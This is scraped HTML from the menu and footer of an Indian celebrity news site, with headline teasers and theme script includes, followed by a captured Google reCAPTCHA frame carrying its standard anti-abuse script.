                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_b0c" data-td_block_id="tdi_27_b0c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_27_b0c" data-td_block_id="tdi_27_b0c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Latest News - <a href="/privacy-policy/">/</a><a href="/privacy-policy/" target="_blank" rel="noreferrer noopener">privacy</a><a href="/privacy-policy/">-policy/</a></p>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6970fcba5bb2e
    -->

    <script type="text/javascript" src="https://columnculture.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S1hiTLL0UWFAuuHKCVURJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012421683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>